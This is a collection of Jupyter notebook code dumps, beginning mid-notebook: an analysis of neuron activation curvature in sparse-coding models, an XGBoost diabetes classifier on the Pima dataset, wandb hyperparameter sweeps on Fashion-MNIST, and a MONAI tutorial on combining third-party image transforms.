datapoints = np.stack([np.dot(proj_matrix.T, proj_datapoints[data_id,:])
for data_id in range(num_imgs)], axis=0) #inject
datapoints = dp.reshape_data(datapoints, flatten=False)[0]
datapoints = {"test": Dataset(datapoints, lbls=None, ignore_lbls=None, rand_state=analyzer.rand_state)}
datapoints = analyzer.model.reshape_dataset(datapoints, analyzer.model_params)
activations = analyzer.compute_activations(datapoints["test"].images)#, batch_size=int(np.sqrt(num_imgs)))
activations = activations[:, neuron_id]
activity_max = np.amax(np.abs(activations))
activations = activations / (activity_max + 0.00001)
activations = activations.reshape(int(np.sqrt(num_imgs)), int(np.sqrt(num_imgs)))
activity_sub_list.append(activations)
out_dict["norm_activity"].append(activity_sub_list)
out_dict["proj_neuron0"].append(proj_neuron0_sub_list)
out_dict["proj_neuron1"].append(proj_neuron1_sub_list)
out_dict["proj_v"].append(proj_v_sub_list)
out_dict["v"].append(v_sub_list)
return out_dict
analyzer = analyzer_list[0]
step_idx = -1
num_imgs = int(300**2)#int(228**2)
min_angle = 10
use_rand_orth = False
num_neurons = 2#1
if(use_rand_orth):
target_neuron_indices = np.random.choice(analyzer.available_indices, num_neurons, replace=False)
alt_stim_list = get_rand_vectors(stim0, num_neurons)
else:
if(analyzer.analysis_params.model_type.lower() == "lca"):
target_neuron_indices = np.random.choice(analyzer.available_indices, num_neurons, replace=False)
analyzer.neuron_angles = analyzer.get_neuron_angles(analyzer.bf_stats)[1] * (180/np.pi)
alt_stim_list = []
else:
all_neuron_indices = np.random.choice(analyzer.available_indices, 2*num_neurons, replace=False)
target_neuron_indices = all_neuron_indices[:num_neurons]
orth_neuron_indices = all_neuron_indices[num_neurons:]
if(analyzer.analysis_params.model_type.lower() == "ae"):
neuron_vis_targets = np.array(analyzer.analysis_params.neuron_vis_targets)
neuron_id_list = neuron_vis_targets[target_neuron_indices]
else:
neuron_id_list = target_neuron_indices
stim0_list = []
stimid0_list = []
for neuron_id in target_neuron_indices:
if(analyzer.analysis_params.model_type.lower() == "lca"):
stim0 = analyzer.bf_stats["basis_functions"][neuron_id]
else:
stim0 = analyzer.neuron_vis_output["optimal_stims"][neuron_id][step_idx]
stim0 = stim0.reshape(np.prod(analyzer.model.get_input_shape()[1:])) # shape=[784]
stim0 = stim0 / np.linalg.norm(stim0) # normalize length
stim0_list.append(stim0)
stimid0_list.append(neuron_id)
if not use_rand_orth:
if(analyzer.analysis_params.model_type.lower() == "lca"):
gt_min_angle_indices = np.argwhere(analyzer.neuron_angles[neuron_id, :] > min_angle)
sorted_angle_indices = np.argsort(analyzer.neuron_angles[neuron_id, gt_min_angle_indices], axis=0)
vector_id = gt_min_angle_indices[sorted_angle_indices[0]].item()
alt_stim = analyzer.bf_stats["basis_functions"][vector_id]
alt_stim = [np.squeeze(alt_stim.reshape(analyzer.model_params.num_pixels))]
comparison_vector = get_alt_vectors(stim0, alt_stim)[0]
alt_stim_list.append(comparison_vector)
else:
alt_stims = [analyzer.neuron_vis_output["optimal_stims"][orth_neuron_idx][step_idx]
for orth_neuron_idx in orth_neuron_indices]
alt_stim_list = get_alt_vectors(stim0, alt_stims)
```
```
out_dict = get_norm_activity(analyzer, neuron_id_list, stim0_list, alt_stim_list, num_imgs)
num_plots_y = num_neurons + 1 # extra dimension for example image
num_plots_x = num_neurons + 1 # extra dimension for example image
gs0 = gridspec.GridSpec(num_plots_y, num_plots_x, wspace=0.1, hspace=0.1)
fig = plt.figure(figsize=(10, 10))
cmap = plt.get_cmap('viridis')
orth_vectors = []
for neuron_loop_index in range(num_neurons): # rows
for orth_loop_index in range(num_neurons): # columns
norm_activity = out_dict["norm_activity"][neuron_loop_index][orth_loop_index]
proj_neuron0 = out_dict["proj_neuron0"][neuron_loop_index][orth_loop_index]
proj_neuron1 = out_dict["proj_neuron1"][neuron_loop_index][orth_loop_index]
proj_v = out_dict["proj_v"][neuron_loop_index][orth_loop_index]
orth_vectors.append(out_dict["v"][neuron_loop_index][orth_loop_index])
curve_plot_y_idx = neuron_loop_index + 1
curve_plot_x_idx = orth_loop_index + 1
curve_ax = pf.clear_axis(fig.add_subplot(gs0[curve_plot_y_idx, curve_plot_x_idx]))
# NOTE: each subplot has a renormalized color scale
# TODO: Add scale bar like in the lca inference plots
vmin = np.min(norm_activity)
vmax = np.max(norm_activity)
levels = 5
contsf = curve_ax.contourf(out_dict["X_mesh"], out_dict["Y_mesh"], norm_activity,
levels=levels, vmin=vmin, vmax=vmax, alpha=1.0, antialiased=True, cmap=cmap)
curve_ax.arrow(0, 0, proj_neuron0[0].item(), proj_neuron0[1].item(),
width=0.05, head_width=0.15, head_length=0.15, fc='r', ec='r')
curve_ax.arrow(0, 0, proj_neuron1[0].item(), proj_neuron1[1].item(),
width=0.05, head_width=0.15, head_length=0.15, fc='w', ec='w')
curve_ax.arrow(0, 0, proj_v[0].item(), proj_v[1].item(),
width=0.05, head_width=0.15, head_length=0.15, fc='k', ec='k')
#curve_ax.arrow(0, 0, proj_neuron0[0].item(), proj_neuron0[1].item(),
# width=0.05, head_width=0.15, head_length=0.15, fc='r', ec='r')
#curve_ax.arrow(0, 0, proj_neuron1[0].item(), proj_neuron1[1].item(),
# width=0.005, head_width=0.15, head_length=0.15, fc='w', ec='w')
#curve_ax.arrow(0, 0, proj_v[0].item(), proj_v[1].item(),
# width=0.05, head_width=0.05, head_length=0.15, fc='k', ec='k')
#curve_ax.set_xlim([-0.5, 19.5])
#curve_ax.set_ylim([-10, 10.0])
curve_ax.set_xlim([-0.5, 3.5])
curve_ax.set_ylim([-2, 2.0])
#curve_ax.set_xlim([0.999, 1.001])
#curve_ax.set_ylim([-0.001, 0.001])
for plot_y_id in range(num_plots_y):
for plot_x_id in range(num_plots_x):
if plot_y_id > 0 and plot_x_id == 0:
bf_ax = pf.clear_axis(fig.add_subplot(gs0[plot_y_id, plot_x_id]))
bf_resh = stim0_list[plot_y_id-1].reshape((int(np.sqrt(np.prod(analyzer.model.params.data_shape))),
int(np.sqrt(np.prod(analyzer.model.params.data_shape)))))
bf_ax.imshow(bf_resh, cmap="Greys_r")
if plot_y_id == 1:
bf_ax.set_title("Target vectors", color="r", fontsize=16)
if plot_y_id == 0 and plot_x_id > 0:
#comparison_img = comparison_vectors[plot_x_id-1, :].reshape(int(np.sqrt(np.prod(analyzer.model.params.data_shape))),
# int(np.sqrt(np.prod(analyzer.model.params.data_shape))))
orth_img = orth_vectors[plot_x_id-1].reshape(int(np.sqrt(np.prod(analyzer.model.params.data_shape))),
int(np.sqrt(np.prod(analyzer.model.params.data_shape))))
orth_ax = pf.clear_axis(fig.add_subplot(gs0[plot_y_id, plot_x_id]))
orth_ax.imshow(orth_img, cmap="Greys_r")
if plot_x_id == 1:
#orth_ax.set_ylabel("Orthogonal vectors", color="k", fontsize=16)
orth_ax.set_title("Orthogonal vectors", color="k", fontsize=16)
plt.show()
fig.savefig(analyzer.analysis_out_dir+"/vis/iso_contour_grid_04.png")
```
### Curvature comparisons
```
id_list = [1, 1]#, 3]
for analyzer, list_index in zip(analyzer_list, id_list):
analyzer.bf0 = stim0_list[list_index]
analyzer.bf_id0 = stimid0_list[list_index]
analyzer.bf0_slice_scale = 0.80 # between -1 and 1
"""
* Compute a unit vector that is in the same plane as a given basis function pair (B1,B2) and
is orthogonal to B1, where B1 is the target basis for comparison and B2 is selected from all other bases.
* Construct a line of data points in this plane
* Project the data points into image space, compute activations, plot activations
"""
for analyzer in analyzer_list:
analyzer.pop_num_imgs = 100
#orthogonal_list = [idx for idx in range(analyzer.bf_stats["num_outputs"])]
orthogonal_list = [idx for idx in range(analyzer.bf_stats["num_outputs"]) if idx != analyzer.bf_id0]
analyzer.num_orthogonal = len(orthogonal_list)
pop_x_pts = np.linspace(-2.0, 2.0, int(analyzer.pop_num_imgs))
pop_y_pts = np.linspace(-2.0, 2.0, int(analyzer.pop_num_imgs))
pop_X, pop_Y = np.meshgrid(pop_x_pts, pop_y_pts)
full_pop_proj_datapoints = np.stack([pop_X.reshape(analyzer.pop_num_imgs**2),
pop_Y.reshape(analyzer.pop_num_imgs**2)], axis=1) # construct a grid
# find a location to take a slice
# to avoid having to exactly find a point we use a relative position
x_target = pop_x_pts[int(analyzer.bf0_slice_scale*analyzer.pop_num_imgs)]
slice_indices = np.where(full_pop_proj_datapoints[:,0]==x_target)[0]
analyzer.pop_proj_datapoints = full_pop_proj_datapoints[slice_indices,:] # slice grid
analyzer.pop_datapoints = [None,]*analyzer.num_orthogonal
for pop_idx, tmp_bf_id1 in enumerate(orthogonal_list):
tmp_bf1 = analyzer.bf_stats["basis_functions"][tmp_bf_id1].reshape((analyzer.model_params.num_pixels))
tmp_bf1 /= np.linalg.norm(tmp_bf1)
tmp_proj_matrix, v = analyzer.bf_projections(analyzer.bf0, tmp_bf1)
analyzer.pop_datapoints[pop_idx] = np.dot(analyzer.pop_proj_datapoints, tmp_proj_matrix)#[slice_indices,:]
analyzer.pop_datapoints = np.reshape(np.stack(analyzer.pop_datapoints, axis=0),
[analyzer.num_orthogonal*analyzer.pop_num_imgs, analyzer.model_params.num_pixels])
analyzer.pop_datapoints = dp.reshape_data(analyzer.pop_datapoints, flatten=False)[0]
analyzer.pop_datapoints = {"test": Dataset(analyzer.pop_datapoints, lbls=None,
ignore_lbls=None, rand_state=analyzer.rand_state)}
#analyzer.pop_datapoints = analyzer.model.preprocess_dataset(analyzer.pop_datapoints,
# params={"whiten_data":analyzer.model_params.whiten_data,
# "whiten_method":analyzer.model_params.whiten_method,
# "whiten_batch_size":10})
analyzer.pop_datapoints = analyzer.model.reshape_dataset(analyzer.pop_datapoints, analyzer.model_params)
#analyzer.pop_datapoints["test"].images /= np.max(np.abs(analyzer.pop_datapoints["test"].images))
#analyzer.pop_datapoints["test"].images *= 10#analyzer.analysis_params.input_scale
for analyzer in analyzer_list:
pop_activations = analyzer.compute_activations(analyzer.pop_datapoints["test"].images)[:, analyzer.bf_id0]
pop_activations = pop_activations.reshape([analyzer.num_orthogonal, analyzer.pop_num_imgs])
analyzer.pop_norm_activity = pop_activations / (np.amax(np.abs(pop_activations)) + 0.0001)
"""
* Construct the set of unit-length bases that are orthogonal to B0 (there should be B0.size-1 of them)
* Construct a line of data points in each plane defined by B0 and a given orthogonal basis
* Project the data points into image space, compute activations, plot activations
"""
for analyzer in analyzer_list:
analyzer.rand_pop_num_imgs = 100
analyzer.rand_num_orthogonal = analyzer.bf_stats["num_inputs"]-1
pop_x_pts = np.linspace(-2.0, 2.0, int(analyzer.rand_pop_num_imgs))
pop_y_pts = np.linspace(-2.0, 2.0, int(analyzer.rand_pop_num_imgs))
pop_X, pop_Y = np.meshgrid(pop_x_pts, pop_y_pts)
full_rand_pop_proj_datapoints = np.stack([pop_X.reshape(analyzer.rand_pop_num_imgs**2),
pop_Y.reshape(analyzer.rand_pop_num_imgs**2)], axis=1) # construct a grid
# find a location to take a slice
x_target = pop_x_pts[int(analyzer.bf0_slice_scale*np.sqrt(analyzer.rand_pop_num_imgs))]
slice_indices = np.where(full_rand_pop_proj_datapoints[:,0]==x_target)[0]
analyzer.rand_pop_proj_datapoints = full_rand_pop_proj_datapoints[slice_indices,:] # slice grid
orth_col_matrix = analyzer.bf0.T[:,None]
analyzer.rand_pop_datapoints = [None,]*analyzer.rand_num_orthogonal
for pop_idx in range(analyzer.rand_num_orthogonal):
v = find_orth_vect(orth_col_matrix)
orth_col_matrix = np.append(orth_col_matrix, v[:,None], axis=1)
tmp_proj_matrix = np.stack([analyzer.bf0, v], axis=0)
analyzer.rand_pop_datapoints[pop_idx] = np.dot(analyzer.rand_pop_proj_datapoints,
tmp_proj_matrix)
analyzer.rand_pop_datapoints = np.reshape(np.stack(analyzer.rand_pop_datapoints, axis=0),
[analyzer.rand_num_orthogonal*analyzer.rand_pop_num_imgs, analyzer.model_params.num_pixels])
analyzer.rand_pop_datapoints = dp.reshape_data(analyzer.rand_pop_datapoints, flatten=False)[0]
analyzer.rand_pop_datapoints = {"test": Dataset(analyzer.rand_pop_datapoints, lbls=None,
ignore_lbls=None, rand_state=analyzer.rand_state)}
#analyzer.rand_pop_datapoints = analyzer.model.preprocess_dataset(analyzer.rand_pop_datapoints,
# params={"whiten_data":analyzer.model.params.whiten_data,
# "whiten_method":analyzer.model.params.whiten_method,
# "whiten_batch_size":10})
analyzer.rand_pop_datapoints = analyzer.model.reshape_dataset(analyzer.rand_pop_datapoints,
analyzer.model_params)
#analyzer.rand_pop_datapoints["test"].images /= np.max(np.abs(analyzer.rand_pop_datapoints["test"].images))
#analyzer.rand_pop_datapoints["test"].images *= 10# analyzer.analysis_params.input_scale
for analyzer in analyzer_list:
rand_pop_activations = analyzer.compute_activations(analyzer.rand_pop_datapoints["test"].images)[:,
analyzer.bf_id0]
rand_pop_activations = rand_pop_activations.reshape([analyzer.rand_num_orthogonal, analyzer.rand_pop_num_imgs])
analyzer.rand_pop_norm_activity = rand_pop_activations / (np.amax(np.abs(rand_pop_activations)) + 0.0001)
for analyzer in analyzer_list:
analyzer.bf_coeffs = [
np.polynomial.polynomial.polyfit(analyzer.pop_proj_datapoints[:,1],
analyzer.pop_norm_activity[orthog_idx,:], deg=2)
for orthog_idx in range(analyzer.num_orthogonal)]
analyzer.bf_fits = [
np.polynomial.polynomial.polyval(analyzer.pop_proj_datapoints[:,1], coeff)
for coeff in analyzer.bf_coeffs]
analyzer.bf_curvatures = [np.polyder(fit, m=2) for fit in analyzer.bf_fits]
analyzer.rand_coeffs = [np.polynomial.polynomial.polyfit(analyzer.rand_pop_proj_datapoints[:,1],
analyzer.rand_pop_norm_activity[orthog_idx,:], deg=2)
for orthog_idx in range(analyzer.rand_num_orthogonal)]
analyzer.rand_fits = [np.polynomial.polynomial.polyval(analyzer.rand_pop_proj_datapoints[:,1], coeff)
for coeff in analyzer.rand_coeffs]
analyzer.rand_curvatures = [np.polyder(fit, m=2) for fit in analyzer.rand_fits]
analyzer_idx = 0
bf_curvatures = np.stack(analyzer_list[analyzer_idx].bf_coeffs, axis=0)[:,2]
rand_curvatures = np.stack(analyzer_list[analyzer_idx].rand_coeffs, axis=0)[:,2]
num_bins = 100
bins = np.linspace(-0.2, 0.01, num_bins)
bar_width = np.diff(bins).min()
bf_hist, bin_edges = np.histogram(bf_curvatures.flatten(), bins)
rand_hist, _ = np.histogram(rand_curvatures.flatten(), bins)
bin_left, bin_right = bin_edges[:-1], bin_edges[1:]
bin_centers = bin_left + (bin_right - bin_left)/2
fig, ax = plt.subplots(1, figsize=(16,9))
ax.bar(bin_centers, rand_hist, width=bar_width, log=False, color="g", alpha=0.5, align="center",
label="Random Projection")
ax.bar(bin_centers, bf_hist, width=bar_width, log=False, color="r", alpha=0.5, align="center",
label="BF Projection")
ax.set_xticks(bin_left, minor=True)
ax.set_xticks([bin_left[0], bin_left[int(len(bin_left)/2)], 0.0], minor=False)
ax.xaxis.set_major_formatter(FormatStrFormatter("%0.3f"))
for tick in ax.xaxis.get_major_ticks():
tick.label.set_fontsize(24)
for tick in ax.yaxis.get_major_ticks():
tick.label.set_fontsize(24)
ax.set_title("Histogram of Curvatures", fontsize=32)
ax.set_xlabel("Curvature", fontsize=32)
ax.set_ylabel("Count", fontsize=32)
ax.legend(loc=2, fontsize=32)
fig.savefig(analyzer.analysis_out_dir+"/vis/histogram_of_curvatures_bf0id"+str(analyzer.bf_id0)+".png",
transparent=True, bbox_inches="tight", pad_inches=0.01)
plt.show()
```
|
github_jupyter
|
# Data description & Problem statement:
This dataset is originally from the National Institute of Diabetes and Digestive and Kidney Diseases. The objective of the dataset is to diagnostically predict whether or not a patient has diabetes, based on certain diagnostic measurements included in the dataset. Several constraints were placed on the selection of these instances from a larger database. In particular, all patients here are females at least 21 years old of Pima Indian heritage.
The type of dataset and problem is a classic supervised binary classification. Given a number of elements all with certain characteristics (features), we want to build a machine learning model to identify people affected by type 2 diabetes.
# Workflow:
- Load the dataset, and define the required functions (e.g. for detecting the outliers)
- Data Cleaning/Wrangling: Manipulate outliers, missing data or duplicate values, Encode categorical variables, etc.
- Split data into training & test parts (utilize the training part for training & hyperparameter tuning of model, and test part for the final evaluation of model)
# Model Training:
- Build an initial XGBoost model, and evaluate it via C-V approach
- Use grid-search along with C-V approach to find the best hyperparameters of XGBoost model: Find the best XGBoost model (Note: I've utilized SMOTE technique via imblearn toolbox to synthetically over-sample the minority category and even the dataset imbalances.)
# Model Evaluation:
- Evaluate the best XGBoost model with optimized hyperparameters on Test Dataset, by calculating:
- AUC score
- Confusion matrix
- ROC curve
- Precision-Recall curve
- Average precision
Finally, calculate the Feature Importance.
```
import sklearn
import numpy as np
import pandas as pd
import matplotlib.pyplot as plt
import seaborn as sns
from sklearn import preprocessing
%matplotlib inline
from scipy import stats
import warnings
warnings.filterwarnings("ignore")
# Function to remove outliers (all rows) by Z-score:
def remove_outliers(X, y, name, thresh=3):
L=[]
for name in name:
drop_rows = X.index[(np.abs(X[name] - X[name].mean()) >= (thresh * X[name].std()))]
L.extend(list(drop_rows))
X.drop(np.array(list(set(L))), axis=0, inplace=True)
y.drop(np.array(list(set(L))), axis=0, inplace=True)
print('number of outliers removed : ' , len(L))
df=pd.read_csv('C:/Users/rhash/Documents/Datasets/pima-indian-diabetes/indians-diabetes.csv')
df.columns=['NP', 'GC', 'BP', 'ST', 'I', 'BMI', 'PF', 'Age', 'Class']
# To Shuffle the data:
np.random.seed(42)
df=df.reindex(np.random.permutation(df.index))
df.reset_index(inplace=True, drop=True)
df.info()
df['ST'].replace(0, df[df['ST']!=0]['ST'].mean(), inplace=True)
df['GC'].replace(0, df[df['GC']!=0]['GC'].mean(), inplace=True)
df['BP'].replace(0, df[df['BP']!=0]['BP'].mean(), inplace=True)
df['BMI'].replace(0, df[df['BMI']!=0]['BMI'].mean(), inplace=True)
df['I'].replace(0, df[df['I']!=0]['I'].mean(), inplace=True)
df.head()
X=df.drop('Class', axis=1)
y=df['Class']
# We initially devide data into training & test folds: We do the Grid-Search only on training part
from sklearn.model_selection import train_test_split
X_train, X_test, y_train, y_test = train_test_split(X, y, test_size=0.25, random_state=42, stratify=y)
#remove_outliers(X_train, y_train, ['NP', 'GC', 'BP', 'ST', 'I', 'BMI', 'PF', 'Age'], thresh=5)
# Building the Initial Model & Cross-Validation:
import xgboost
from xgboost import XGBClassifier
from sklearn.model_selection import cross_val_score
from sklearn.model_selection import StratifiedKFold
model=XGBClassifier()
kfold=StratifiedKFold(n_splits=4, shuffle=True, random_state=42)
scores=cross_val_score(model, X_train, y_train, cv=kfold)
print(scores, "\n")
print("Accuracy: %0.2f (+/- %0.2f)" % (scores.mean(), scores.std()))
# Grid-Search for the best model parameters:
# We create a sample_weight list for this imbalanced dataset:
from sklearn.utils.class_weight import compute_sample_weight
sw=compute_sample_weight(class_weight='balanced', y=y_train)
from sklearn.model_selection import GridSearchCV
param={'max_depth':[2, 4, 6, 8], 'min_child_weight':[1, 2, 3], 'gamma': [ 0, 0.05, 0.1], 'subsample':[0.7, 1]}
kfold=StratifiedKFold(n_splits=3, shuffle=True, random_state=42)
grid_search=GridSearchCV(XGBClassifier(), param, cv=kfold, n_jobs=-1, scoring="roc_auc")
grid_search.fit(X_train, y_train, sample_weight=sw)
# Grid-Search report:
G=pd.DataFrame(grid_search.cv_results_).sort_values("rank_test_score")
G.head(3)
print("Best parameters: ", grid_search.best_params_)
print("Best validation accuracy: %0.2f (+/- %0.2f)" % (np.round(grid_search.best_score_, decimals=2), np.round(G.loc[grid_search.best_index_,"std_test_score" ], decimals=2)))
print("Test score: ", np.round(grid_search.score(X_test, y_test),2))
from sklearn.metrics import roc_curve, auc, confusion_matrix, classification_report
# Plot a confusion matrix.
# cm is the confusion matrix, names are the names of the classes.
def plot_confusion_matrix(cm, names, title='Confusion matrix', cmap=plt.cm.Blues):
plt.imshow(cm, interpolation='nearest', cmap=cmap)
plt.title(title)
plt.colorbar()
tick_marks = np.arange(len(names))
plt.xticks(tick_marks, names, rotation=45)
plt.yticks(tick_marks, names)
plt.tight_layout()
plt.ylabel('True label')
plt.xlabel('Predicted label')
names = ["0", "1"]
# Compute confusion matrix
cm = confusion_matrix(y_test, grid_search.predict(X_test))
np.set_printoptions(precision=2)
print('Confusion matrix, without normalization')
print(cm)
# Normalize the confusion matrix by row (i.e by the number of samples in each class)
cm_normalized = cm.astype('float') / cm.sum(axis=1)[:, np.newaxis]
print('Normalized confusion matrix')
print(cm_normalized)
plt.figure()
plot_confusion_matrix(cm_normalized, names, title='Normalized confusion matrix')
plt.show()
# Classification report:
report=classification_report(y_test, grid_search.predict(X_test))
print(report)
# ROC curve & auc:
from sklearn.metrics import precision_recall_curve, roc_curve, roc_auc_score, average_precision_score
fpr, tpr, thresholds=roc_curve(np.array(y_test),grid_search.predict_proba(X_test)[:, 1] , pos_label=1)
roc_auc=roc_auc_score(np.array(y_test), grid_search.predict_proba(X_test)[:, 1])
plt.figure()
plt.step(fpr, tpr, color='darkorange', lw=2, label='ROC curve (auc = %0.2f)' % roc_auc)
plt.plot([0, 1], [0, 1], color='navy', alpha=0.4, lw=2, linestyle='--')
plt.xlim([0.0, 1.0])
plt.ylim([0.0, 1.05])
plt.xlabel('False Positive Rate')
plt.ylabel('True Positive Rate')
plt.title('ROC curve')
plt.legend(loc="lower right")
plt.plot([cm_normalized[0,1]], [cm_normalized[1,1]], 'or')
plt.show()
# Precision-Recall trade-off:
precision, recall, thresholds=precision_recall_curve(y_test,grid_search.predict_proba(X_test)[:, 1], pos_label=1)
ave_precision=average_precision_score(y_test,grid_search.predict_proba(X_test)[:, 1])
plt.step(recall, precision, color='navy')
plt.xlabel('Recall')
plt.ylabel('Precision')
plt.xlim([0, 1.001])
plt.ylim([0, 1.02])
plt.title('Precision-Recall curve: AP={0:0.2f}'.format(ave_precision))
plt.plot([cm_normalized[1,1]], [cm[1,1]/(cm[1,1]+cm[0,1])], 'ob')
plt.show()
# Feature Importance:
im=XGBClassifier().fit(X,y).feature_importances_
# Sort & Plot:
d=dict(zip(np.array(X.columns), im))
k=sorted(d,key=lambda i: d[i], reverse= True)
[print((i,d[i])) for i in k]
# Plot:
c1=pd.DataFrame(np.array(im), columns=["Importance"])
c2=pd.DataFrame(np.array(X.columns[0:8]),columns=["Feature"])
fig, ax = plt.subplots(figsize=(8,6))
sns.barplot(x="Feature", y="Importance", data=pd.concat([c2,c1], axis=1), color="blue", ax=ax)
```
|
github_jupyter
|
```
# Select TensorFlow 2.0 environment (works only on Colab)
%tensorflow_version 2.x
# Install wandb (ignore if already done)
!pip install wandb
# Authorize wandb
!wandb login
# Imports
from tensorflow.keras.models import *
from tensorflow.keras.layers import *
from wandb.keras import WandbCallback
import tensorflow as tf
import numpy as np
import wandb
import time
# Fix the random generator seeds for better reproducibility
tf.random.set_seed(67)
np.random.seed(67)
# Load the dataset
fashion_mnist = tf.keras.datasets.fashion_mnist
(train_images, train_labels), (test_images, test_labels) = fashion_mnist.load_data()
# Scale the pixel values of the images to
train_images = train_images / 255.0
test_images = test_images / 255.0
# Reshape the pixel values so that they are compatible with
# the conv layers
train_images = train_images.reshape(-1, 28, 28, 1)
test_images = test_images.reshape(-1, 28, 28, 1)
# Specify the labels of FashionMNIST dataset, it would
# be needed later 😉
labels = ["T-shirt/top","Trouser","Pullover","Dress","Coat",
"Sandal","Shirt","Sneaker","Bag","Ankle boot"]
METHOD = 'bayes' # change to 'random' or 'bayes' when necessary and rerun
def train():
# Prepare data tuples
(X_train, y_train) = train_images, train_labels
(X_test, y_test) = test_images, test_labels
# Default values for hyper-parameters we're going to sweep over
configs = {
'layers': 128,
'batch_size': 64,
'epochs': 5,
'method': METHOD
}
# Initilize a new wandb run
wandb.init(project='hyperparameter-sweeps-comparison', config=configs)
# Config is a variable that holds and saves hyperparameters and inputs
config = wandb.config
# Add the config items to wandb
if wandb.run:
wandb.config.update({k: v for k, v in configs.items() if k not in dict(wandb.config.user_items())})
# Define the model
model = Sequential([
Conv2D(32, (3, 3), activation='relu', input_shape=(28, 28, 1)),
MaxPooling2D((2,2)),
Conv2D(64, (3, 3), activation='relu'),
MaxPooling2D((2,2)),
Conv2D(64, (3, 3), activation='relu'),
GlobalAveragePooling2D(),
Dense(config.layers, activation=tf.nn.relu),
Dense(10, activation='softmax')
])
# Compile the model
model.compile(optimizer='adam',
loss='sparse_categorical_crossentropy',
metrics=['accuracy'])
# Train the model
model.fit(X_train, y_train,
epochs=config.epochs,
batch_size=config.batch_size,
validation_data=(X_test, y_test),
callbacks=[WandbCallback(data_type="image",
validation_data=(X_test, y_test), labels=labels)])
# A function to specify the tuning configuration, it would also
# return us a sweep id (required for running the sweep)
def get_sweep_id(method):
sweep_config = {
'method': method,
'metric': {
'name': 'accuracy',
'goal': 'maximize'
},
'parameters': {
'layers': {
'values': [32, 64, 96, 128, 256]
},
'batch_size': {
'values': [32, 64, 96, 128]
},
'epochs': {
'values': [5, 10, 15]
}
}
}
sweep_id = wandb.sweep(sweep_config, project='hyperparameter-sweeps-comparison')
return sweep_id
# Create a sweep for *grid* search
sweep_id = get_sweep_id('grid')
# Run the sweep
wandb.agent(sweep_id, function=train)
# Create a sweep for *random* search (run METHOD cell first and then train())
sweep_id = get_sweep_id('random')
# Run the sweep
wandb.agent(sweep_id, function=train)
# Create a sweep for *Bayesian* search (run METHOD cell first and then train())
sweep_id = get_sweep_id('bayes')
# Run the sweep
wandb.agent(sweep_id, function=train)
```
|
github_jupyter
|
# Integrate 3rd party transforms into MONAI program
This tutorial shows how to integrate 3rd party transforms into MONAI program.
Mainly shows transforms from `BatchGenerator`, `TorchIO`, `Rising` and `ITK`.
```
! pip install batchgenerators==0.20.1
! pip install torchio==0.16.21
! pip install rising==0.2.0
! pip install itk==5.1.0
# Copyright 2020 MONAI Consortium
# Licensed under the Apache License, Version 2.0 (the "License");
# you may not use this file except in compliance with the License.
# You may obtain a copy of the License at
# http://www.apache.org/licenses/LICENSE-2.0
# Unless required by applicable law or agreed to in writing, software
# distributed under the License is distributed on an "AS IS" BASIS,
# WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
# See the License for the specific language governing permissions and
# limitations under the License.
import os
import glob
import numpy as np
import matplotlib.pyplot as plt
from monai.transforms import \
LoadNiftid, AddChanneld, ScaleIntensityRanged, CropForegroundd, \
Spacingd, Orientationd, SqueezeDimd, ToTensord, adaptor, Compose
import monai
from monai.utils import set_determinism
from batchgenerators.transforms.color_transforms import ContrastAugmentationTransform
from torchio.transforms import RescaleIntensity
from rising.random import DiscreteParameter
from rising.transforms import Mirror
from itk import median_image_filter
```
## Set MSD Spleen dataset path
The Spleen dataset can be downloaded from http://medicaldecathlon.com/.
```
data_root = '/workspace/data/medical/Task09_Spleen'
train_images = sorted(glob.glob(os.path.join(data_root, 'imagesTr', '*.nii.gz')))
train_labels = sorted(glob.glob(os.path.join(data_root, 'labelsTr', '*.nii.gz')))
data_dicts = [{'image': image_name, 'label': label_name}
for image_name, label_name in zip(train_images, train_labels)]
```
## Set deterministic training for reproducibility
```
set_determinism(seed=0)
```
## Setup MONAI transforms
```
monai_transforms = [
LoadNiftid(keys=['image', 'label']),
AddChanneld(keys=['image', 'label']),
Spacingd(keys=['image', 'label'], pixdim=(1.5, 1.5, 2.), mode=('bilinear', 'nearest')),
Orientationd(keys=['image', 'label'], axcodes='RAS'),
ScaleIntensityRanged(keys=['image'], a_min=-57, a_max=164, b_min=0.0, b_max=1.0, clip=True),
CropForegroundd(keys=['image', 'label'], source_key='image')
]
```
## Setup BatchGenerator transforms
Note:
1. BatchGenerator requires the arg is `**data`, can't compose with MONAI transforms directly, need `adaptor`.
2. BatchGenerator requires data shape is [B, C, H, W, D], MONAI requires [C, H, W, D].
```
batch_generator_transforms = ContrastAugmentationTransform(data_key='image')
```
## Setup TorchIO transforms
Note:
1. TorchIO specifies several keys internally, use `adaptor` if conflicts.
2. There are few example or tutorial, hard to quickly get start.
3. The TorchIO transforms depend on many TorchIO modules(Subject, Image, ImageDataset, etc.), not easy to support MONAI dict input data.
4. It can handle PyTorch Tensor data(shape: [C, H, W, D]) directly, so used it to handle Tensor in this tutorial.
5. If input data is Tensor, it can't support dict type, need `adaptor`.
```
torchio_transforms = RescaleIntensity(out_min_max=(0., 1.), percentiles=(0.05, 99.5))
```
## Setup Rising transforms
Note:
1. Rising inherits from PyTorch `nn.Module`, expected input data type is PyTorch Tensor, so can only work after `ToTensor`.
2. Rising requires data shape is [B, C, H, W, D], MONAI requires [C, H, W, D].
3. Rising requires the arg is `**data`, need `adaptor`.
```
rising_transforms = Mirror(dims=DiscreteParameter((0, 1, 2)), keys=['image', 'label'])
```
## Setup ITK transforms
Note:
1. ITK transform function API has several args(not only `data`), need to set args in wrapper before Compose.
2. If input data is Numpy, ITK can't support dict type, need wrapper to convert the format.
3. ITK expects input shape [H, W, [D]], so handle every channel and stack the results.
```
def itk_transforms(x):
smoothed = list()
for channel in x['image']:
smoothed.append(median_image_filter(channel, radius=2))
x['image'] = np.stack(smoothed)
return x
```
## Compose all transforms
```
transform = Compose(monai_transforms + [
itk_transforms,
# add another dim as BatchGenerator and Rising expects shape [B, C, H, W, D]
AddChanneld(keys=['image', 'label']),
adaptor(batch_generator_transforms, {'image': 'image'}),
ToTensord(keys=['image', 'label']),
adaptor(rising_transforms, {'image': 'image', 'label': 'label'}),
# squeeze shape from [B, C, H, W, D] to [C, H, W, D] for TorchIO transforms
SqueezeDimd(keys=['image', 'label'], dim=0),
adaptor(torchio_transforms, 'image', {'image': 'data'})
])
```
## Check transforms in DataLoader
```
check_ds = monai.data.Dataset(data=data_dicts, transform=transform)
check_loader = monai.data.DataLoader(check_ds, batch_size=1)
check_data = monai.utils.misc.first(check_loader)
image, label = (check_data['image'][0][0], check_data['label'][0][0])
